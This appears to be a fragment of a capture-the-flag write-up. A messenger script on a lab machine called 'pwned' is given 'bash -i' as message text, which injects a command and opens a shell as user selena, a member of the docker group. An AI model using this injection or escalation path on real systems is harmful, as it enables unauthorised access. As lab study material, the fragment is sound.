 Welcome to linux.messenger
ariana:
selena:
ftpuser:
Enter username to send message : anyuser
Enter message for anyuser :bash -i
Sending message to anyuser
selena@pwned:/home/ariana$ whoami;id
selena
uid=1001(selena) gid=1001(selena) groups=1001(selena),115(docker)
selena@pwned:/home/ariana$